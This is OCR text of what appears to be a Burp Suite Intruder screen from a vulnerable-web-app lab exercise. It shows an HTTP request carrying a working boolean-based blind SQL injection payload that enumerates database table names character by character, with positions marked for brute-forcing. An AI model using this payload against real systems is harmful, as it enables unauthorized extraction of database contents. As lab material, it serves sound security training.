 Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/vul/sqli/sqli_blind_b.php?name=kobe%27and%20(ascii(substr(concat(0x7e,(select%20group_concat(table_name)%20from%20information_
schema.tables%20where%20table_schema=database())),§1§,1))%3E§177§)--%20&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Drupal.toolbar.collapsed=0; SESSc8c6a2e5a839654301760b8e0b85e76e=YDcVvWhab9j48hteUnBiF9rrJFSO4obiPhc45U9k1XE;
PHPSESSID=gsek6d5tccd57q94rp80fhl0d0
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh